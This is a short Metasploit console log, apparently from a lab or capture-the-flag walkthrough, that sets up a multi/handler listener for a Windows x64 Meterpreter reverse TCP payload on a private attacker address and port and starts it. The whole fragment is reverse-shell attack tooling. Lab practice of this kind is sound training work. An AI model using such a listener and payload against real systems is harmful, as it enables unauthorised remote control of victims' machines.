 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.16.39
lhost => 10.10.16.39
msf6 exploit(multi/handler) > set lport 1212
lport => 1212
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.39:1212
_